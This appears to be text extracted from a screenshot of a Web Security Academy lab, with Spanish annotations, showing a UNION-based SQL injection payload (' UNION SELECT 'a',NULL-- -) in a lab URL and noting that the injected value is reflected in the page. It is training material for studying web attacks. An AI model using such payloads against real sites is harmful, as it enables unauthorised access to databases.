 https://0aa200e6042423508046306f00f9005e.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20%27a%27,NULL--%20-
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
Back to lab home
Back to lab description
LAB
Not solved
Payload URL-encodeado
Home | My account
WE LIKE TO
SHOP
' UNION SELECT 'a',NULL-- -
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Pets
Tech gifts
Toys & Games
a
Refleja 'a' en la respuesta, obtenemos un campo donde podemos escribir